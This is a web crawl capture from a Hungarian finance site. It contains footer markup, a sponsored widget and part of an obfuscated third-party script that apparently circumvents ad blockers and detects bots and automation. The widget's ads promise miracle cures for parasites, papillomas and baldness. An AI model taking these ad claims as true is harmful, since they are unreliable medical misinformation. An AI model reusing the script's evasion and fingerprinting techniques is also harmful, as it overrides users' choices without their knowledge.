			    			    <li><a href="https://kriptotarca.hu/" target="_blank">Kriptovaluta hírek</a></li>
			</ul>
		    </nav>

		</div>
		<div class="col-md-3 footer_col">
		    <h3>Kalkulátorok</h3>
		    <nav>
			<ul>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/jol-keresek-havi-fizetesber-kalkulator">Munkabér összehasonlító kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/ingatlanvasarlas-illeteke-kalkulator">Ingatlan vásárlásakor fizetendő illeték kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/cegauto-ado-kalkulator">Mennyi cégautó adót kell fizetni? - kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/mennyi-adot-kell-fizetni-alberlet-kiadasakor">Albérlet adó kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/tzsdei-befektetesek-ugy-gondolja-ert-hozza">Értesz a tőzsdéhez? - kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/mennyit-kell-felretennem-hogy-megtakaritas-kalkulator">Annuitás kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/nyugdijkorhatar-idopontja-kalkulator">Mikor leszek nyugdíjas?</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/mennyi-idom-van-meg-hatra-meddig-fogok-elni">Mennyi időm van még hátra az életből?</a></li>
			</ul>
		    </nav>
		</div>
		<div class="col-md-4 footer_col">
		    <h3>Befektetőknek</h3>
		    <p>Elemzéseink és végkövetkeztetéseink a ProfitLine.hu elemzőcsapatának véleményét tükrözi, és nem veszik figyelembe az egyes befektetők egyéni igényeit a hozamelvárás vagy kockázatvállalási hajlandóság tekintetében. A megjelenített információk nem minősíthetők befektetési tanácsadásnak, befektetési ajánlásnak, értékpapír jegyzésére, vételére, eladására vonatkozó felhívásnak, azok kizárólag tájékoztatásul szolgálnak. A befektető által hozott döntés következményei Társaságunkra nem háríthatók át.</p>
		</div>
	    </div>
	</div>
	<div class="clearfix"></div>
    </div>

    <div class="footer_bot">
	<div class="container">
	    <div class="row">
		<div class="col-md-4">
		    &copy; 2026 ProfitLine
		</div> 
		<div class="col-md-8">
		    <div class="footer_menu">
			<a href="/seo-article-publishing">SEO Article Publishing</a> | 
			<a href="/mediaajanlat-185513">Médiaajánlat</a> | 
			<a href="/joginyilatkozat-adatvedelem-185514">Jognyilatkozat és adatvédelem</a> | 
			<a href="/impresszum-185515">Impresszum</a> |  
			<a href="/partnereink-371363">Partnereink</a> | 
			<a href="/impresszum-185515">Kapcsolat</a>
		    </div>
		</div>
	    </div>
	</div>
    </div>

</footer>

	

<div id="fb_like_modal" class="modal fade" role="dialog">
    <div class="modal-dialog">

	<div class="modal-content">
	    <div class="modal-body">
		<div class="fb_like_modal_body" style="text-align: center;">
		    Hiteles, valós és megbízható híreket szállítunk Neked, melyekkel nagyon sokat dolgozunk.<br />Kaphatunk cserébe egy LÁJK-ot? Köszönjük!<br /><br />
		    <div  style="margin: 0 auto; width: 230px;">
						<a href="https://www.facebook.com/profitline.hu" target="_blank" class="btn btn-primary"><span class="glyphicon glyphicon-thumbs-up"></span> Lájkolom</a>

		    </div>
		    <br /><br /><br />
		    <button type="button" class="btn btn-default btn-xs" id="fb_like_modal_liked">Köszönöm, már like-oltam</button>
		</div>
	    </div>
	</div>

    </div>
</div>	

    







<script type="application/javascript" src="//cdn.sync.tv/syncdisplay/js/syncdisplayloader.js?appid=profitlinhujs&platform=client" async></script>


<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>

<!--script src="/js/owl-carousel/owl.carousel.min.js" type="text/javascript"></script-->
<script src="/assets/js/chartist-js-develop/dist/chartist.min.js" type="text/javascript"></script>
<script src="/assets/js/chartist-plugin-tooltip-master/dist/chartist-plugin-tooltip.min.js" type="text/javascript"></script>


<!--<script type="text/javascript" src="/assets/js/jquery.cookiebar/jquery.cookiebar.js"></script>-->
<script type="text/javascript" src="/assets/js/unveil/jquery.unveil.js"></script>
<script type="text/javascript" src="/assets/js/site.js?fm=1656342544"></script>


<script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script> 


</body>
</html>	


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://render.boulder-collide.com/v5/render?surfer_uuid=c30ea0f1-b0b4-4596-b29e-b5c83780e790&referrer=https%3A%2F%2Fprofitline.hu%2Funnepelyes-alapkoletetellel-vette-kezdetet-a-satoraljaujhelyi-continental-dohanyipari-csoport-ingatlanfejlesztesi-beruhazasa-462397&page_load_uuid=1b158cce-0a00-4d92-86e6-b9326c0af80b&page_depth=1&yqkx1512r5a=89b69aea-17d6-4c24-842c-9ccabaefd30a&block_uuid=89b69aea-17d6-4c24-842c-9ccabaefd30a&refresh_depth=1&safari_multiple_request=330
body_size: 7376
content:
<div data-gz-show-block-id-6bbfb135-4c7c-f18c-2448-9a98ec2542c4="" data-gz-refresh-timeout-78660-1200000="" data-server-rendered="true" data-block-confirm-encoded="JY9WVDFRaqLMKkN37OywQSFQaprhD2ZVtUUtg7AY94XgwVSnksKQUHU9Z6B03QkQ410VLrHvuvcjy0ABeAtpbjjrmNjAB9H_xjI6zYazi7ukEUCIo_q5dHxfiLPai0hTVVzjmpRCgA"><div id="block-7w3eeupc2gg" rerender="true" class="block-7w3eeupc2gggz-block-wrapper" data-v-116ddeec="" data-v-1202af33=""><style data-v-116ddeec="">.block-7w3eeupc2gggz-block[data-v-1202af33] {all: initial !important;}.block-7w3eeupc2gggz-block *[data-v-1202af33] {all: unset !important;display: block !important;overflow-wrap: break-word !important;word-wrap: break-word !important;-ms-word-break: break-all !important;word-break: break-all !important;word-break: break-word !important;-ms-hyphens: auto !important;-moz-hyphens: auto !important;-webkit-hyphens: auto !important;hyphens: auto !important;}.block-7w3eeupc2gggz-block script:nth-child(n),.block-7w3eeupc2gggz-block style:nth-child(n)[data-v-1202af33] {display: none !important;}.block-7w3eeupc2gggz-block-wrapper[data-v-1202af33] {text-align: center !important;}.block-7w3eeupc2gggz-block[data-v-1202af33] {display: inline-block !important;box-sizing: border-box !important;width: 100% !important;padding: 0px 0px !important;background-color: #ffffff !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 7px !important;border-radius: 0px !important;border-color: #000000 !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-block[data-v-1202af33]:hover {border-color: #000000 !important;}.block-7w3eeupc2gggz-block__items[data-v-1202af33] {display: flex !important;justify-content: center !important;flex-wrap: wrap !important;margin: -10px -8px !important;}.block-7w3eeupc2gggz-block__item[data-v-1202af33] {box-sizing: border-box !important;width: calc(100% / 3 - 8px * 2) !important;max-width: 240px !important;min-width: 240px !important;margin: 10px 8px !important;}.block-7w3eeupc2gggz-media[data-v-1202af33] {overflow: hidden !important;box-sizing: border-box !important;font-family: Merriweather !important;line-height: 1.5 !important;background-color: #ffffff !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 10px !important;border-radius: 0px !important;border-color: #000000 !important;box-shadow: none !important;color: inherit !important;-webkit-text-fill-color: inherit !important;text-decoration: none !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), box-shadow 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media[data-v-1202af33]:hover {border-color: #000000 !important;cursor: pointer !important;}.block-7w3eeupc2gggz-media:hover .block-7w3eeupc2gggz-media__img-inner[data-v-1202af33] {border-color: #ffff00 !important;}.block-7w3eeupc2gggz-media:hover .block-7w3eeupc2gggz-media__img[data-v-1202af33] {transform: none !important;}.block-7w3eeupc2gggz-media:hover .block-7w3eeupc2gggz-media__title[data-v-1202af33] {color: rgba(114, 205, 238, 1) !important;-webkit-text-fill-color: rgba(114, 205, 238, 1) !important;}.block-7w3eeupc2gggz-media:hover .block-7w3eeupc2gggz-media__desc[data-v-1202af33] {color: rgba(1, 1, 1, 0.6) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.6) !important;}.block-7w3eeupc2gggz-media__container[data-v-1202af33] {display: flex !important;flex-direction: column !important;}.block-7w3eeupc2gggz-media__img-wrapper[data-v-1202af33] {padding: 0px !important;overflow: hidden !important;}.block-7w3eeupc2gggz-media__img-inner[data-v-1202af33] {overflow: hidden !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 10px !important;border-radius: 0px !important;border-color: #ff0000 !important;transition: border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media__img[data-v-1202af33] {padding-bottom: 56.25% !important;background-position: center !important;background-size: cover !important;transition: transform 1.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media__title[data-v-1202af33] {margin: 0 !important;margin-top: 11px !important;margin-bottom: 12px !important;padding-left: 4px !important;padding-right: 4px !important;font-size: 18px !important;font-weight: 400 !important;font-style: normal !important;text-decoration: none !important;color: rgba(1, 1, 1, 0.8) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.8) !important;text-align: center !important;transition: color 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media__desc[data-v-1202af33] {display: block !important;margin: 0 !important;margin-top: 0px !important;margin-bottom: 16px !important;padding-left: 4px !important;padding-right: 4px !important;font-size: 14px !important;font-style: normal !important;text-decoration: none !important;color: rgba(1, 1, 1, 0.6) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.6) !important;text-align: left !important;transition: color 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media__btn-wrapper[data-v-1202af33] {padding-left: 4px !important;padding-right: 4px !important;margin-top: auto !important;text-align: right !important;}.block-7w3eeupc2gggz-media__btn[data-v-1202af33] {display: none !important;margin-top: 20px !important;margin-bottom: 20px !important;padding: 0.5em 1em !important;font-size: 14px !important;font-weight: 700 !important;font-style: normal !important;line-height: 14px !important;color: #FFFFFF !important;-webkit-text-fill-color: #FFFFFF !important;text-decoration: none !important;background-color: #68CB2B !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 4px !important;border-radius: 4px !important;border-color: #FFFFFF !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media__btn[data-v-1202af33]:hover {background-color: #4E9820 !important;cursor: pointer !important;}</style> <style id="block-7w3eeupc2ggstyle" data-v-116ddeec=""></style> <script type="text/javascript" data-v-116ddeec="">(function () {var debounce = '';function onResize () {clearTimeout(debounce);debounce = setTimeout(function () {var el = document.getElementById('block-7w3eeupc2gg');if (!el) return;var parent = getComputedStyle(el);var itemsContainerWidth = parseInt(parent.width, 10);var canContain = Math.floor((itemsContainerWidth + 16) / 257);canContain = Math.min(canContain, 3);canContain = Math.max(canContain, 1);var canContainMobile = Math.min(canContain, 1);document.getElementById('block-7w3eeupc2ggstyle').innerHTML = "".concat(".block-7w3eeupc2gggz-media.block-7w3eeupc2gggz-block__item[data-v-1202af33]:nth-child(n+", canContain * 2 +1, ") { display: none !important; }.block-7w3eeupc2gggz-block__item[data-v-1202af33] {width: calc(100% / ", canContain, " - 8px * 2) !important;}.block-7w3eeupc2gggz-block[data-v-1202af33] {max-width: ", canContain * 256 +-16, "px !important;}@media (max-width: 650px) {.block-7w3eeupc2gggz-media.block-7w3eeupc2gggz-block__item[data-v-1202af33]:nth-child(n) { display: block !important; }.block-7w3eeupc2gggz-block__item[data-v-1202af33] {width: calc(100% / ", canContainMobile, " - 8px * 2) !important;}.block-7w3eeupc2gggz-block[data-v-1202af33] {max-width: ", canContainMobile * 256 +-16, "px !important;} }")}, 200);}onResize();window.addEventListener("resize", onResize);var link = document.querySelector('link[href="https://fonts.googleapis.com/css?family=Merriweather:100,200,300,400,500,600,700,800,900"]');if (!link) {var resource = document.createElement('link');resource.setAttribute("rel", "stylesheet");resource.setAttribute("href", "https://fonts.googleapis.com/css?family=Merriweather:100,200,300,400,500,600,700,800,900");resource.setAttribute("type", "text/css");var head = document.getElementsByTagName('head')[0];head.appendChild(resource);}undefined}(document, window));</script> <style data-v-116ddeec="">.block-7w3eeupc2gggz-media__img[data-v-1202af33] {position: relative !important;}.block-7w3eeupc2gggz-media__title[data-v-1202af33] {max-width: 80% !important;padding-left: 17% !important;padding-right: 17% !important;padding-top: 0 !important;padding-bottom: 10px !important;display: flex !important;transform: translateY(-22px) !important;}.block-7w3eeupc2gggz-media__img[data-v-1202af33]::after {content: '123' !important;display: block !important;position: absolute !important;-webkit-text-fill-color: #FFFFFF !important;background-color: #FFFFFF !important;bottom: 0 !important;width: 80% !important;left: 10% !important;right: 10% !important;line-height: 1 !important;}.block-7w3eeupc2gggz-block__item[data-v-1202af33] {position: relative !important;}.block-7w3eeupc2gggz-block__item[data-v-1202af33]::after {content: '' !important;position: absolute !important;bottom: 0 !important;border-bottom: 2px solid #111 !important;display: block !important;width: 90% !important;left: 5% !important;text-align: center !important;}.block-7w3eeupc2gggz-block__item:hover[data-v-1202af33]::after {border-color: #72cdee !important;}</style> <div class="block-7w3eeupc2gggz-block" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-block__items" data-v-116ddeec="" data-v-1202af33=""><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=745356&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/3f86837979284b44b9a883563b108cba/d0369305444179ea.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            The Parasites Will Come Out, The Papillomas Will Fall Off In 3 Days!
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=741989&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/c7a4e17685d24381b0ed6d30628dbed5/d03692df7bedef50.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            The Parasites Will Come Out And The Papillomas Disappear. Try It!
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=749481&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/5ff13675ed0e47dcbb7735d8ad1dc15b/d036932de9710cb2.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            One Teaspoon And All The Worms In The Body Die Instantly
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=741907&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/07811d/fad6f4/2331db46703e4dcb8383b97027f649a6/d0366d189d870532.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            Worms Come Out Of You In The Morning. Try It!
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=746857&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/57c02dce50d94022be2582bde18c7d64/d0369316c82e0f0c.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            Find Papillomas On Your Neck Or Armpit? It&#39;s The First Stage Of...
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=742791&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/6dad2cde6fe84dfdbe48b1618bb07a13/d03692eb25e3ad4b.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            Hair Will Grow Back! No Matter How Severe The Baldness
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a></div></div></div></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uHlxqgOH92l6UsnDKXooXQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769150136022');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/profitline.hu.js?hash=-1030037852
body_size: 172287
content:
// 
!function(){function a2s(t,e){const n=a2d();return(a2s=function(t,e){return n[t-=487]})(t,e)}function a2d(){const t=["alt","visible|hidden|collapse","reserved1Output","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","<time>|none|x-weak|weak|medium|strong|x-strong","ad-stir.com","some","inventories","clickiocdn.com","pw-","ay.delivery","isSafari","scanSpaces","contentWindow","getNode","async","languages","function ","i|s","cache_adblock_circumvent_score","setSourceContent","https://tlx.3lift.com/header/auction","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","ops","lvmin","element display none important","--\x3e","symbol","slice|clone","connatix.com","ZndiaA==","Worker",".pages.dev"," node type","BotDetector.detect can't be called before BotDetector.collect","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","<-ms-filter-function>+","5ab43d8d","unhandled exception","refinery89.com","Wrong node type `","$cdc_asdjflasutopfhvcZLmcf","publisher1st.com","base[href]","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","tokenize","data:","Element_matches","data-empty-src","string-api","__fxdriver_unwrapped","HTMLScriptElement_src","break-walk","messageId","#as_domain","hotjar.com","start|middle|end","url","join","urlParse","<'block-size'>","hooked_page","orbidder.otto.de","prev","math-random","conative.network","gpt-interworks","optimise.net","https://s.teag.ad-shield.io/2/857374/analytics.js","microad.net","dpcm","<composite-style>#","<'inset-block'>","substringToPos","^(https?:)?\\/\\/ad\\.doubleclick\\.net\\/ddm\\/track(imp|clk)","https://example.com/","<wq-name>","sandbox","start|center|space-between|space-around","https://report.ad-shield.cc/","ids","important","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","notificationPermissions signal unexpected behaviour","33across.com","encodedBodySize","sectionChange","defineSlot","polarbyte.com","mezzomedia","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","fGAJJ1JxajZDTldIXUk4c3g3dTNm","1nlsdkf","className","<'align-self'> <'justify-self'>?","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","expression","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","lookupNonWSType","ar-v1","consumeNumber","Document_URL","AdShield API cmd.push result","<'justify-self'>|anchor-center","quantumdex.io","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","cmd","aditude.io","calc(","__fpjs_d_m","adunit","imprnt-cnt","matchMedia","adsinteractive","mismatchOffset","flux-cdn.com",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"media-amazon.com","advertisement","3lift.com","document.classList.contains","sync.search.spotxchange.com","auto|none","sizes","server","getLocationFromList","auto|balance","<unknown>","<compound-selector> [<combinator>? <compound-selector>]*","is_blocking_ads","<length>{1,2}"," iterations","throw","Failed to detect bot: botd timeout","not","botd timeout","Value","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","cooktoria.com","yorkshirepost.co.uk","ayads.co","[contextual|no-contextual]","recoverAds","Name is expected","string-try-catch","'[' <custom-ident>* ']'","acos( <calc-sum> )","$1   ","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","bidsBackHandler","blur","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","Blocked interstial slot define:","chromium","videostep.com","setTargetingForGPTAsync","randomize","PseudoClassSelector","<media-not>|<media-and>|<media-or>|<media-in-parens>","urlFilter","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","compareByGeneratedPositionsDeflated","Semicolon or block is expected","__tcfapi not found within timeout","googletagservices.com","_mappings","isParentsDisplayNone","_skipValidation","horizontal|vertical|inline-axis|block-axis|inherit","XXX","Window_fetch","first","topics.authorizedvault.com","read-only|read-write|write-only","import","https://img-load.com","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","slot","dotomi.com","<body","redir","scroll-position|contents|<custom-ident>","__$webdriverAsyncExecutor","computeSourceURL","getEvents","<easing-function>#","supports","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","MSG_ACK_VISIBLE","height:    250px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;",".setPAAPIConfigForGPT","root|nearest|self","none|zoom","alert","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","<'margin-block'>","lines","_prototype","localStorage","URLSearchParams","invert(","fullscreen","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","insert","ex.ingage.tech","loading","symplr","aW5wdXQ=","errorTrace signal unexpected behaviour","pmdstatic.net","fill|contain|cover|none|scale-down","filter, pointer-events","Neither `enter` nor `leave` walker handler is set or both aren't a function","json","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","Wrong value `","<html","text_ads","sharethrough.com","stpd.cloud","gzip","<relative-selector>#","openxcdn.net","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","body > div > span > div","as_skip","include","c.appier.net","toSetString","document.head.appendChild, removeChild, childNodes","[from-image||<resolution>]&&snap?","nn_","none|auto","textAd","<'border-style'>","width|height|block|inline|self-block|self-inline","consume","parentNode","document.hidden","eventName","banner-","start|end|center|stretch","[none|<keyframes-name>]#","<ident>","sn-","http://localhost","random","none|<angle>|[x|y|z|<number>{3}]&&<angle>","sourceRoot","consumeUntilBalanceEnd","a3luYg==","<media-in-parens> [and <media-in-parens>]+","a.teads.tv","Failed to get encoded-id version: encoded-id is empty","[<angle>|<side-or-corner>]? , <color-stop-list>","distinctiveProps","https://consent.manchesterworld.uk","position","document - find element","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","_sources","border-box|padding-box|content-box","getTime","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","HTMLAnchorElement_pathname","shouldHookDomContentLoadedLateListeners","supplierId","call","gpt-geniee",'\n      <html>\n        <head></head>\n        <body>\n          <div>\n            <span\n              style="height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;"\n              id="img_dggna6a9aya6"\n              class\n            >\n              <style>#img_dggna6a9aya6 > div { justify-content:center; } #img_dggna6a9aya6 { visibility:visible; }</style>\n              <div style="position:relative;align-items:center;display:flex;">\n                <iframe\n                  src\n                  data-empty-src\n\n\n                  \n                  status="success"\n                ></iframe>\n              </div>\n            </span>\n          </div>\n        </body>\n      </html>\n    ',"hash","&height=","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","<'border-bottom-left-radius'>","HTMLElement_dataset","navigator.plugins.length is undefined","fromCodePoint","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","android","reverse","https://report.error-report.com/modal?eventId=&error=","state","text_ad","result","flux.jp","blocked_script_cache","__gads=ID=","splitCookiesString","content-box|border-box|fill-box|stroke-box|view-box","Mismatch","protocol","ms, passcode: ","socdm.com","Type","__as_xhr_processed","data-owner","anonymous","cmp.osano.com","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","Node","frameId","none|element|auto","normal|[fill||stroke||markers]","Boolean","error on contentWindow","div","userAgent","scaleY( [<number>|<percentage>] 